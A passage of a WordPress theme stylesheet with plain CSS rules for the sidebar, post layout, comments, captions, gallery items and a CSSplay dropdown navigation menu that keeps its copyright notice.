  font-size: 1em;
  float: right;
  margin: 5px 0; 
  padding: 0;
}
  
.headtools h3 {
  color: #fff;
  font-family: Georgia, Verdana, Arial;
  font-weight: normal;
  margin: 0; 
  padding: 0;
}
  
.headtools a img  {
  margin: 0; 
  padding: 0;
  border: 0;
}

  
#content h2 a, #content h2 {
  font-family: Georgia, Verdana, Arial;
}
  
.con_left .wp-caption, .con_right .wp-caption { 
  border: solid 1px #ddd; 
  text-align: center; 
  background-color: #f6f5f3; 
  padding-top: 4px; 
  margin: 5px; 
  max-width: 800px !important;
}  
  
.con_wide .wp-caption { 
  border: solid 1px #ddd; 
  text-align: center; 
  background-color: #f6f5f3; 
  padding-top: 4px; 
  margin: 5px; 
  max-width: 940px !important;
}  
  
.con_right  img, .con_left img {
  max-width: 800px;
  height: auto;
}
  
.con_wide img {
  max-width: 820px;
  height: auto;
}
  
#sidebar ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
  
#sidebar a:link, #sidebar a:visited {
  color: #5a5a5a;
  text-decoration: none;
}

#sidebar a:hover, #sidebar a:active {
  color: #b7629c;
  text-decoration: none;
}

#sidebar li {
  list-style-type: none;
}
  
#sidebar ul li ul {
  margin: 0 10px 0 20px;
}
  
#sidebar ul li ul li {
  list-style-image: url(images/ul.png);
  line-height: 1.4em;
}
  
#sidebar ul li ul li ul {
  margin: 0 10px;
}
  
  
#sidebar_inner p #sidebar_inner {
  margin: 5px 5px 10px 5px;
  text-align: justify;
}
  
.sb_left  h2, .sb_right h2 {
  font-size: 1.4em;
  font-weight: normal;
  color: #510638;
  border-bottom: 2px dotted #a1a18f;
  padding: 5px 0 0 0;
  margin: 10px 0 5px 0;
}
  
.post_content {
  margin: 20px 0 35px 0;
  padding: 0;
}
  
.con_left .entry, .con_right .entry,
.con_left .entry_wide, .con_right .entry_wide {
  background: url(images/entry-side.png) right top no-repeat;
  width: 600px;
  float: left;
}
  
.con_wide .entry,
.con_wide .entry_wide {
  background: url(images/entry-side.png) right top no-repeat;
  width: 1000px;
  float: left;
}

.entry_inner {
  float: left;
  padding: 0 10px 0 0;
}
  
.postdate {
  font-size: 0.8em;  
  color: #510638;
  width: 120px;
  height: 100%;
  float: right;
}
  
.postdate_month {
  margin-top: 3px;
  font-weight: bold;
}
  
.postdate_day {
  font-size: 20pt;
  line-height: 25pt;
  font-family: Georgia;
  font-style: italic;
}

.postinfo {
  float: left;
  width: 100%;
  padding: 0 0 10px 0;
  margin: 0;
  color: #5a5a5a;
  font-size: 0.8em;
  line-height: 1.4em;
  background: url(images/entry-line.png) bottom left no-repeat;
}
  
.post-tools {
  font-size: 0.8em;
  line-height: 1.6em;
  color: #686868;
  margin: 10px 0;
  float: left;
}
  
 
.purple {
  background: url(images/bottombar-purple.jpg) bottom center no-repeat #b7629c;
}

.purple a:link, .purple a:visited , .grey a:link, .grey a:visited, .bot-color a:link, .bot-color a:visited {
  color: #fff;
  text-decoration: none;
}
  
.purple a:hover, .purple a:active {
  color: #000;
  text-decoration: none;
}

.grey {
  background: url(images/bottombar-grey.jpg) bottom center no-repeat #7c7d7c;
}
  
.grey a:hover, .grey a:active, .bot-color a:hover, .bot-color a:active {
  color: #26cb00;
  text-decoration: none;
}
  
.bot-color { /* Or any other color...*/
  background-color: #5a5a5a;
}
  
#bottombar h2 {
  font-family: Georgia, Verdana, Arial;
  margin: 5px 0;
  border-bottom: 1px solid #fff;
}

#bottombar div {
  float: left;
  margin: 15px;
  max-width: 250px;
}

#bottombar div div {
  margin: 0;
  padding: 0;
}
  
#bottombar ul, #bottombar  li {
  line-height: 1.3em;
  margin: 0;
  padding: 0;
  list-style-type: none;
}

#post-navigation, #comment-navigation, #ping-navigation {
  font-family: Georgia, Verdana, Arial;
  width: 100%;
  float: left;
  margin: 20px 0;
}
  
#post-navigation .alignleft, #comment-navigation .alignleft, #ping-navigation  .alignleft {
  text-align: left;
  width: 40%;
  float: left;
}
  
#post-navigation .alignright, #comment-navigation .alignright, #ping-navigation  .alignright {
  text-align: right;
  width: 40%;
  float: right;
}

#comments {
  font-size: 1.4em;
  font-weight: normal;
  overflow: hidden;
  word-wrap: break-word;
}

.commentlist {
  margin: 20px 0;
}
  
.commentlist blockquote {
  font-size: 9pt;
  color: #5a5a5a;
  margin: 0 0 10px 10px;
  background: none;
  padding: 0;
  text-indent: 0px;
}
  
.commentlist p:first-letter {
  margin: 0;
  padding: 0;
  background: none;
}
  
.commentlist li {
  margin: 20px 0;
  padding: 0;
  list-style-type: none;
}
  
.commnumber {
  font-family: Georgia, Verdana, Arial;
  font-size: 16pt;
  font-style: italic;
  color: #babaab;
  margin: 0 10px 0 0;
}
  
.even, .alt { /*Seperate .even and .alt for different styles */
  padding: 5px;
}
  
.pinglist {
  margin: 20px 10px;
}

.pinglist li {
  line-height: 1.4em;
  color: #5a5a5a;
  margin: 0;
  padding: 0;
}
  
.avatar {
  background: url(images/avatar.png) bottom center no-repeat;
  margin: 5px;
  padding: 5px 5px 10px 5px;
  float: right;
}
  
.commentbody {
  background: url(images/commentbody.png) top left no-repeat;
  padding-top: 15px; margin: 0;
}
  
.commauthor {
  font-size: 10pt;
  font-weight: bold;
}
  
.commentfooter {
  background: url(images/commentfooter.png) top left no-repeat;
  width: 100%;
  font-size: 8pt;
  float: left;
  margin: 0;
  padding: 35px 0 5px 0;
}
  
.commentinput, .searchfield {
  color: #6b3159;
  background: #eee;
  border: 1px solid #ddd;
  padding: 2px;
}
  
.commenttext {
  background: url(images/commenttext.png) repeat-x top left;
  color: #6b3159;
  border: 1px solid #ddd;
}
  
.commentsubmit {
  font: caption;
  color: #6b3159;
}
  
.comment-tags {
  color: #5a5a5a;
  font-size: 0.8em;
}
  
.comment-reply-link {
  margin-right: 10px;
}
  
.depth-2, .depth-3, .depth-4, .depth-5, .depth-6, .depth-7, .depth-8, .depth-9, .depth-10 {
  border-left: 3px solid #ccc;
}
  
.searchfield {
  width: 90%;
}  
  
.keyword {
  color: #b7629c;
  font-weight: normal;
  font-style: italic;
}

	/* ================================================================ 
	This copyright notice must be untouched at all times.

	The original version of this stylesheet and the associated (x)html
	is available at http://www.cssplay.co.uk/menus/final_drop.html
	Copyright (c) 2005-2008 Stu Nicholls. All rights reserved.
	This stylesheet and the associated (x)html may be modified in any 
	way to fit your requirements.
	=================================================================== */
	#navbar { 
	width: 1300px; 
	height: 42px; 
	position: relative; 
	z-index: 100; 
	font-family: sans-serif, arial;
	border-bottom: 1px solid #510638; 
	background: #966f89 url(images/menue-bg.jpg) left bottom repeat-x; 
	}

	/* hack to correct IE5.5 faulty box model */
	/* remove all the bullets, borders and padding from the default list styling */
	#navbar ul { 
	padding: 0 0 0 10px; 
	margin: 0; 
	list-style-type: none; 
	}

	#navbar ul ul { 
	width: 149px; 
	padding: 0; 
	}
	/* float the list to make it horizontal and a relative positon so that you can control the dropdown menu positon */
	#navbar li { 
	float: left; 
	position: relative; 
	}

	/* style the links for the top level */
	#navbar a, #navbar a:visited { 
	background: #966f89 url(images/menue-bg.jpg) right bottom repeat-x; 
	float: left; 
	display: block; 
	font-size: 0.9em;
	text-decoration: none; 
	color: #fff; 
	height: 42px; 
	border: 1px solid #333333; 
	border-width: 0px 1px 0px 0px; 
	padding: 0 8px; 
	line-height: 42px; 
	}

	/* style the second level background */
	#navbar ul ul a.drop, #navbar ul ul a.drop:visited { 
	background: #966f89; 
	}

	/* style the second level hover */
	#navbar ul ul a.drop:hover{ 
	background: #966f89; 
	}

	#navbar ul ul :hover > a.drop { 
	background: #966f89; 
	}

	/* style the third level background */
	#navbar ul ul ul a, #navbar ul ul ul a:visited { 
	background: #b7629c; 
	}

	/* style the third level hover */
	#navbar ul ul ul a:hover { 
	background: #966f89; 
	}

	/* hide the sub levels and give them a positon absolute so that they take up no room */
	#navbar ul ul { 
	visibility: hidden; 
	position: absolute; 
	height: 0; 
	top: 42px; 
	left: 0; 
	width: 149px; 
	border-top: 1px solid #510638; 
	}

	/* position the third level flyout menu */
	#navbar ul ul ul{ 
	left: 75px; 
	top: 10px; 
	width: 149px; 
	border-top: 1px solid #000; 
	}

	/* position the third level flyout menu for a left flyout */
	#navbar ul ul ul.left { 
	left: -75px; 
	}

	/* style the table so that it takes no ppart in the layout - required for IE to work */
	#navbar table { 
	position: absolute; 
	top: 0; 
	left: 0; 
	border-collapse: collapse; 
	}

	/* style the second level links */
	#navbar ul ul a, #navbar ul ul a:visited { 
	background: #b7629c; 
	color: #fff; 
	height: auto; 
	line-height: 1em; 
	padding: 5px 10px; 
	width: 128px; 
	border-width: 0 1px 1px 1px;
	 }
	 
	/* hack for IE5.5 */
	* html #navbar ul ul a, * html #navbar ul ul a:visited { 
	width: 150px; w\idth: 128px; 
	}

	/* style the top level hover */
	#navbar a:hover, #navbar ul ul a:hover{ 
	color: #510638; 
	background: #966f89; 
	}

	#navbar :hover > a, #navbar ul ul :hover > a { 
	color: #510638; 
	background: #966f89; 
	}

	/* make the second level visible when hover on first level list OR link */
	#navbar ul li:hover ul, #navbar ul a:hover ul{ 
	visibility: visible; 
	}

	/* keep the third level hidden when you hover on first level list OR link */
	#navbar ul :hover ul ul{ 
	visibility: hidden;
	}

	/* make the third level visible when you hover over second level list OR link */
	#navbar ul :hover ul :hover ul{ 
	visibility: visible; 
	}

.hidden {
  display: none;
  visibility: hidden;
}
  
.alignleft {
  float: left;
  margin: 5px;
}
  
.alignright {
  float: right;
  margin: 5px;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}
  
.aligncenter, div.aligncenter {
  display: block;
  margin: 0 auto;
}

.wp-caption img {
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption a {
  border: 0 none;
}

.wp-caption p.wp-caption-text { 
  font-size: 7pt; 
  line-height: 17px; 
  text-align: center; 
  padding: 0 4px 5px; 
  margin: 5px 0; 
}

.desc {
  font-size: 0.9em;
  font-style: italic;
}

/*WP Gallery */
.gallery-item img {
  width: 120px;
  height: auto;
  float: left;
  margin: 5px;  
}

.gallery-caption {
  width: 120px;
  font-size: 0.7em;
  text-align: left;
  padding: 0 5px;
}
  
/* Post Thumbnails */
.attachment-thumbnail, .attachment-medium, .attachment-large {
  float: left;
  margin: 10px 5px 5px 0;
  padding: 3px;
  border: 0px none;
}

/* http://www.webtoolkit.info/css-clearfix.html */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
 
.clearfix {
	display: inline-block;
}
 
html[xmlns] .clearfix {
	display: block;
}
 
* html .clearfix {
	height: 1%;
}
